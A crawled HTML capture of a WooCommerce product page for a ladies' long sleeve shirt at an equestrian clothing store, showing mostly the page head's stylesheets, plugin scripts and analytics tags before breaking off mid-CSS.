

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linneysequestrian.com/product/hyfashion-ladies-dedham-long-sleeve-shirt-canary/
body_size: 49012
content:
<!DOCTYPE html>
<html class="no-js" lang="en" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>HyFashion Dedham Ladies long sleeve shirt &#8211; Linneys Equestrian</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Linneys Equestrian &raquo; Feed" href="https://linneysequestrian.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Linneys Equestrian &raquo; Comments Feed" href="https://linneysequestrian.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Linneys Equestrian &raquo; HyFashion Dedham Ladies long sleeve shirt Comments Feed" href="https://linneysequestrian.com/product/hyfashion-ladies-dedham-long-sleeve-shirt-canary/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://linneysequestrian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinneysequestrian.com%2Fproduct%2Fhyfashion-ladies-dedham-long-sleeve-shirt-canary%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://linneysequestrian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinneysequestrian.com%2Fproduct%2Fhyfashion-ladies-dedham-long-sleeve-shirt-canary%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ascend-primary: #3c1f4d;--wp--preset--color--ascend-primary-light: #503361;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woof-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://linneysequestrian.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_main-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_woo-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_woo.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_select2-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_select2.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_posttype-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_posttype.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_pb-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_pb.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_icons-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_icons.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ascend-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1737898075' type='text/css' media='all' />
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://linneysequestrian.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/vendor/custom-modernizer-min.js?ver=1.9.19" id="modernizrc-js"></script>
<link rel="https://api.w.org/" href="https://linneysequestrian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linneysequestrian.com/wp-json/wp/v2/product/2612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linneysequestrian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://linneysequestrian.com/product/hyfashion-ladies-dedham-long-sleeve-shirt-canary/" />
<link rel='shortlink' href='https://linneysequestrian.com/?p=2612' />
<style><!--VUxSuGT]x--></style><script type="text/javascript">var light_error = "The image could not be loaded.", light_of = "%curr% of %total%";</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BLERLHFZGV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BLERLHFZGV');
</script><style type="text/css" id="kt-custom-css">a, .primary-color, .postlist article .entry-content a.more-link:hover,.widget_price_filter .price_slider_amount .button, .product .product_meta a:hover, .star-rating, .above-footer-widgets a:not(.button):hover, .sidebar a:not(.button):hover, .elementor-widget-sidebar a:not(.button):hover, .footerclass a:hover, .posttags a:hover, .tagcloud a:hover, .kt_bc_nomargin #kadbreadcrumbs a:hover, #kadbreadcrumbs a:hover, .wp-pagenavi a:hover, .woocommerce-pagination ul.page-numbers li a:hover, .woocommerce-pagination ul.page-numbers li span:hover, .has-ascend-primary-color {color:#3c1f4d;} .comment-content a:not(.button):hover, .entry-content p a:not(.button):not(.select2-choice):not([data-rel="lightbox"]):hover, .kt_product_toggle_outer .toggle_grid:hover, .kt_product_toggle_outer .toggle_list:hover, .kt_product_toggle_outer .toggle_grid.toggle_active, .kt_product_toggle_outer .toggle_list.toggle_active, .product .product_meta a, .product .woocommerce-tabs .wc-tabs > li.active > a, .product .woocommerce-tabs .wc-tabs > li.active > a:hover, .product .woocommerce-tabs .wc-tabs > li.active > a:focus, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked+label, .kt-woo-account-nav .woocommerce-MyAccount-navigation ul li.is-active a, a.added_to_cart, .widget_pages ul li.kt-drop-toggle > .kt-toggle-sub, .widget_categories ul li.kt-drop-toggle > .kt-toggle-sub, .widget_product_categories ul li.kt-drop-toggle > .kt-toggle-sub, .widget_recent_entries ul li a:hover ~ .kt-toggle-sub, .widget_recent_comments ul li a:hover ~ .kt-toggle-sub, .widget_archive ul li a:hover ~ .kt-toggle-sub, .widget_pages ul li a:hover ~ .kt-toggle-sub, .widget_categories ul li a:hover ~ .kt-toggle-sub, .widget_meta ul li a:hover ~ .kt-toggle-sub, .widget_product_categories ul li a:hover ~ .kt-toggle-sub,.kt-tabs.kt-tabs-style2 > li > a:hover, .kt-tabs > li.active > a, .kt-tabs > li.active > a:hover, .kt-tabs > li.active > a:focus, .kt_bc_nomargin #kadbreadcrumbs a:hover, #kadbreadcrumbs a:hover, .footerclass .menu li a:hover, .widget_recent_entries ul li a:hover, .posttags a:hover, .tagcloud a:hover,.widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_pages ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_product_categories ul li a:hover, .box-icon-item .icon-container .icon-left-highlight,.box-icon-item .icon-container .icon-right-highlight, .widget_pages ul li.current-cat > a, .widget_categories ul li.current-cat > a, .widget_product_categories ul li.current-cat > a, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked + label:before, .wp-pagenavi .current, .wp-pagenavi a:hover, .kt-mobile-header-toggle .kt-extras-label.header-underscore-icon, .woocommerce-pagination ul.page-numbers li a.current, .woocommerce-pagination ul.page-numbers li span.current, .woocommerce-pagination ul.page-numbers li a:hover, .woocommerce-pagination ul.page-numbers li span:hover, .widget_layered_nav ul li.chosen a, .widget_layered_nav_filters ul li a, .widget_rating_filter ul li.chosen a, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations label:hover{border-color:#3c1f4d;} .kt-header-extras span.kt-cart-total, .btn, .button, .submit, button, input[type="submit"], .portfolio-loop-image-container .portfolio-hover-item .portfolio-overlay-color, .kt_product_toggle_outer .toggle_grid.toggle_active, .kt_product_toggle_outer .toggle_list.toggle_active, .product .woocommerce-tabs .wc-tabs > li.active > a, .product 